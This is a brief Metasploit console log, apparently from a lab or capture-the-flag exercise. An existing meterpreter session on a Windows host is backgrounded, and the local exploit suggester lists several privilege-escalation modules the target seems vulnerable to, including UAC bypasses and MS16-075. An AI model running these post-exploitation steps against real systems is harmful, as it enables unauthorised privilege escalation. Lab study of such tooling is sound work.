 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.93 - Collecting local exploits for x64/windows...
[*] 10.10.10.93 - 17 exploit checks are being tried...
[+] 10.10.10.93 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.93 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >